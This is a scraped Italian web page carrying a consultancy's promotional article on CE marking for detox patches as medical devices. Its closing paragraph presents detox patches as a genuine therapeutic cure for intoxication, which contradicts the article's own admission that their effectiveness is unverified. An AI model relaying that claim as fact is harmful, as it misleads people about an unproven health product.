                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/medicina/" alt="Visualizza tutti gli articoli in MEDICINA"> 
                                 MEDICINA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/salute-e-benessere/" alt="Visualizza tutti gli articoli in SALUTE E BENESSERE"> 
                                 SALUTE E BENESSERE
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/servizi/" alt="Visualizza tutti gli articoli in SERVIZI"> 
                                 SERVIZI
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/sicurezza/" alt="Visualizza tutti gli articoli in SICUREZZA"> 
                                 SICUREZZA
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Marcatura CE cerotti detox">
                  Marcatura CE cerotti detox</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Gen 21, 2020</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/cerotti-detox/">#cerotti detox</a>,  <a href="https://www.itagle.it/tag/dispositivi-medici/">#dispositivi medici</a>, <a href="https://www.itagle.it/tag/marcatura-ce/">#marcatura CE</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="469" height="286" src="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png" class="img-fluid wp-post-image" alt="marcatura ce cerotti detox" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png 469w, https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox-300x183.png 300w" sizes="(max-width: 469px) 100vw, 469px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Per i cerotti detox è prevista la marcatura CE obbligatoria quando sono considerati <a href="http://www.marcaturace.net/dispositivi-medici">dispositivi medici</a>. Questi cerotti hanno diverse funzioni, in base alle necessità e vengono applicati su diverse parti del corpo. Possono assorbire le impurità del nostro corpo o rilasciare sostanze disintossicanti.</p>
<p>La nostra competenza va al di là del giudizio di questa tipologia di prodotti, però Vi specifichiamo la vera <strong>destinazione d’uso</strong>.</p>
<p><img decoding="async" loading="lazy" class="size-medium wp-image-9854 aligncenter" src="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox-300x183.png" alt="marcatura ce cerotti detox" width="300" height="183" srcset="https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox-300x183.png 300w, https://www.itagle.it/wp-content/uploads/2020/01/marcatura-ce-cerotti-detox.png 469w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h1>Perché si utilizzano i cerotti detox?</h1>
<p>Da sempre parliamo di questi tipi di prodotti che, applicati sulla pelle, rilasciano sostanze benevoli. Ci sono anche diverse di tipologie di prodotti, come quelli più rigidi o più flessibili o quant’altro.</p>
<p>Questi cerotti trattengono le sostanze e ne rilasciano sulla pelle, causando effetti diversi tra loro: basti pensare ad una stoffa imbevuta di nicotina, è altamente pericolosa per il corpo, in quanto può causare intossicazione.</p>
<p>L’obiettivo certamente non è causare disagi, ma gli effetti non si possono presagire.</p>
<p>In ogni caso, se vengono rilasciati come dispositivi medici, devono obbligatoriamente essere accompagnati dalla <a href="http://www.marcaturace.net/">marcatura CE</a>.</p>
<h1>Quando i cerotti detox sono dispositivi medici?</h1>
<p>I cerotti possono curare patologie specifiche oppure delle situazioni non patologiche.</p>
<p>Per le patologie specifiche parliamo di dispositivi medici e devono avere la marcatura CE. Un esempio può essere la cura dei dolori alle varie zone e parti doloranti del corpo (ad esempio la zona lombare).</p>
<p>Le situazioni non definite o comunque non dimostrabili possono essere intossicazioni dovute da sostanze presenti nell’alimentazione, nell’acqua o anche nell’aria. I metalli pesanti possono essere una prova di questa “intossicazione”, in quanto presenti nel cibo o nell’aria.</p>
<p>Non sta a noi giudicare la validità o meno di questi prodotti, però ricordiamo che questo processo dovrebbe essere verificato effettivamente prima e anche dopo il trattamento, in modo da valutare eventuali cambiamenti e/o miglioramenti.</p>
<p>A questo punto, i farmaci e comunque i dispositivi medici prevedono un confronto con il trattamento placebo, che verifica se i risultati sono stati ottenuti effettivamente o se la nostra mente è stata condizionata a credere che questo trattamento sia efficace.</p>
<p>Se vengono commercializzati prodotti senza eseguire i dovuti test, può creare il rischio di sostenere un trattamento non utile e veritiero.</p>
<p>Per questo tipo di trattamenti è molto rischioso utilizzare il fai da te. È sempre meglio consultare un medico, perché anche una semplice intossicazione è considerata una patologia.</p>
<p>I cerotti detox, una cura per queste tipo di patologie, sono una vera e propria cura terapeutica, e sono considerati dispositivi medici. La marcatura CE quindi è obbligatoria.</p>
<p>&nbsp;</p>
<p>Renato Carraro</p>
<p>C &amp; C Sas</p>
<p>Via Lauro, 95</p>
<p>35010 &#8211; Cadoneghe (PD)</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F&#038;text=Marcatura%20CE%20cerotti%20detox" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Marcatura%20CE%20cerotti%20detox&#038;body=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F&#038;title=Marcatura%20CE%20cerotti%20detox" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fmarcatura-ce-cerotti-detox%2F&#038;text&#038;title=Marcatura%20CE%20cerotti%20detox" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/il-segreto-del-successo-in-cucina-i-migliori-coltelli-giapponesi-i-coltelli-global/" rel="prev">Il segreto del successo in cucina, i migliori coltelli giapponesi, i Coltelli Global <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.itagle.it/rodio-il-metallo-prezioso-piu-costoso-delloro/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Rodio il Metallo Prezioso più Costoso dell&#8217;Oro</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/" title="Permalink to: La leadership di Gruppo Riva nel settore siderurgico">
                                              La leadership di Gruppo Riva nel settore siderurgico</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/articolinews/"> <i class="fas fa-user-circle"></i> Edoardo Guerri</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/cotral.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/" title="Permalink to: Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità">
                                              Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/oniwebpress/"> <i class="fas fa-user-circle"></i> oniwebpress</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/tecnicaer-engineering-logo.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/" title="Permalink to: Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati">
                                              Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/articolinews/"> <i class="fas fa-user-circle"></i> Edoardo Guerri</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marcatura-ce-cerotti-detox/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='9853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (42)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
